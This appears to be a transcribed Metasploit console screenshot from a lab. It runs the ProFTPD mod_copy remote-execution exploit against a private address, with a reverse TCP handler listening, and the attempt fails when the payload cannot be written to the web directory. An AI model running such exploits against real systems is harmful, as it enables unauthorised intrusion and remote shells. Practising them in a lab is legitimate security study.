 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:80 - 10.0.2.4:21 - Connected to FTP server
[*] 10.0.2.4:80 - 10.0.2.4:21 - Sending copy commands to FTP server
[-] 10.0.2.4:80 - Exploit aborted due to failure: unknown: 10.0.2.4:21 - Failure copying PHP payload to website path, directory not wri
table?
[*] Exploit completed, but no session was created.